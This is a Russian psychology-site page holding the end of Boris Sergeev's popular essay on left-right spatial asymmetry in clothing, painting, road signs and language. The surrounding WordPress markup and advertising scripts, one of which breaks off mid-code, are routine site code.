<p>Действительно, мы, мужчины, любую одежду – рубашки, куртки, пальто, даже брюки – застегиваем слева направо, а женщины, наоборот, справа налево. Эти правила ношения одежды так прочно укоренились, что мамы начинают их применять уже к новорожденным младенцам и старательно перешивают рубашонки и кофточки своих малышей. Поскольку в наши дни различия между женской и мужской одеждой значительно сгладились, манера застежки является наиболее устойчивым признаком, по которому, начиная чуть ли не с распашонок для новорожденных и рубашонок для годовалых младенцев, можно отличить мужскую одежду от женской, а часто и самих владельцев одежды!</p>
<p>Не исключено, что различия в манере ношения одежды существуют не в силу укоренившейся привычки, а обусловлены генетически закрепленной наследственностью. Это не досужие домыслы, а достаточно обоснованные предположения. Новейшие исследования психологов выявили, что большинство женщин предпочитают в помещении занимать левое место, держаться слева от мужчины или от педагога и своего начальства, независимо от их пола.</p>
<p>Наше глубинное, врожденное отношение к оценке асимметрии пространства влияет на восприятие нами живописи. В асимметричных композициях фигур или пейзажей выбор той или иной стороны в качестве более &laquo;активной&raquo; или &laquo;плотной&raquo; части картины влияет на ее выразительность. Зеркальная перестановка частей картины придает ей иной аспект. Правда, современные художники часто проявляют безразличие к подобному обращению при подготовке своих работ для печати. У Пикассо не вызывало неодобрения даже зеркальное преобразование его подписи. Однако художники, тщательно разработавшие композицию картины, обычно не соглашаются на ее обращение.</p>
<p>Насколько велико различие в восприятии асимметричных изображений, легко убедиться, даже не имея перед глазами соответствующей картины. Нарисуйте два вертикально стоящих прямоугольника – большой и маленький. Они будут различно восприниматься в зависимости от взаимного расположения высокой и низкой фигур.</p>
<p>Диагональ, проведенная из левого нижнего угла картины в верхний правый, производит эффект восхождения, а диагональ из верхнего левого в нижний правый угол вызывает эффект спуска. Эта особенность человеческого восприятия получила отображение в международных дорожных знаках, предупреждающих водителей о предстоящем подъеме или спуске. При соответствии знака нашему восприятию реже возникает путаница. Изображение путника, взбирающегося по горной дороге, идущей справа налево, вызывает впечатление более напряженного, более тяжелого подъема, чем по склону, поднимающемуся слева направо, и художники широко пользуются подобными эффектами.</p>
<p>Аналогичные примеры различий восприятия можно найти и в речи. Соединительный союз &laquo;и&raquo; – асимметричен. Он заранее предполагает неравнозначность соединяемых им частей и требует их особого расположения по отношению к себе. В известной загадке-шутке &laquo;А и Б сидели на трубе. А упало, Б пропало, кто остался на трубе?&raquo; – расположение этих самых А и Б по отношению к союзу &laquo;и&raquo; однозначно определяет значение, так сказать, весомость каждого из них. Не вызывает сомнения, что А просто пропасть не могло, а у легковесного Б меньше шансов свалиться вниз. Асимметричность союза &laquo;и&raquo; особенно отчетливо ощущается в неоднозначности таких выражений, как &laquo;отец и сын&raquo; и &laquo;сын и отец&raquo;.</p>
<p>Сейчас еще невозможно сказать, что было первичным: способствовало ли мистическое отношение первобытных людей к правому и левому асимметричному распределению функций между большими полушариями мозга или уже существовавшая асимметрия обусловила асимметричное восприятие пространства. Скорее всего последнее. А так как понять причину этих явлений первобытный человек был не в состоянии, они получили мистическое истолкование.</p>
<p>Исторически сложившееся отношение человека к правому и левому только сейчас попало в поле зрения физиологической науки. Изучение этого вопроса обещает пролить свет на историю развития психических способностей человека и сулит неожиданные открытия. А то, что у человека существует асимметрия в восприятии пространства и его оценка в известной степени связана с полом, твердо установленный факт. Он перекликается с некоторыми различиями в распределении функций между большими полушариями мозга у мужчин и женщин.</p>
<p align="right"><font size="-1">Борис Сергеев</font></p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/difpsi">Дифференциальная психология</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/difpsi/cukan8.htm">"Чистые" и переходные типы темпераментов в человеческой популяции</a>
<li><a href="https://psylist.net/difpsi/wika3.htm">Характер и прочие свойства индивидуальности</a>
<li><a href="https://psylist.net/difpsi/gendiag.htm">Гениальность - диагноз?</a>
<li><a href="https://psylist.net/difpsi/wika2.htm">Типология характеров</a>
<li><a href="https://psylist.net/difpsi/00017.htm">Конструирование «мужского» и «женского» в различных этнокультурных средах</a>
<li><a href="https://psylist.net/difpsi/nb16profreg.htm">Профессиональная самореализация мужчин и женщин</a>
<li><a href="https://psylist.net/difpsi/nb01nau.htm">Дифференциальная психология как наука</a>
<li><a href="https://psylist.net/difpsi/cukan11.htm">Функциональные асимметрии больших полушарий мозга, как задатки специальных способностей</a>
<li><a href="https://psylist.net/difpsi/x.htm">Одаренность талант гениальность</a>
<li><a href="https://psylist.net/difpsi/fxiep.htm">Формирование характера и пути его воспитания</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/difpsi/amb1.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='631' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"1572938e49","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=e83c662f9c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"c4985782d4","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var 